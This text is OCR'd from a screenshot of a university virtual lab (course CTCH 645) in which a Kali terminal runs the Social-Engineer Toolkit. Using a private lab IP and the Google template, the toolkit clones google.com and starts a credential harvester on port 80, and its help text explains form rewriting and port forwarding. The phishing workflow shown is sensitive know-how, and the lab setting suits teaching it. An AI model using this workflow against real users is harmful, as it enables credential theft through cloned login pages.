 Virtual Lab Access - CTCH 645 9
CTCH 645-KALI-10.11.130.36
CTCH 645-WINDOWS-10.11.13
vle.umgc.edu/#/client/Nzc3MjUAYwBzcWxzZXJ2ZXI=
Verify it's you
Applications Places System
Sun Feb 16, 13:33
Terminal
File Edit View Search Terminal Help
[-] to harvest credentials or parameters from a website as well as place them into a report
#
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.11.130.36]:10.11.130.36
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
root@KALI: ~
Terminal
Search
1:33 PM
2/16/2025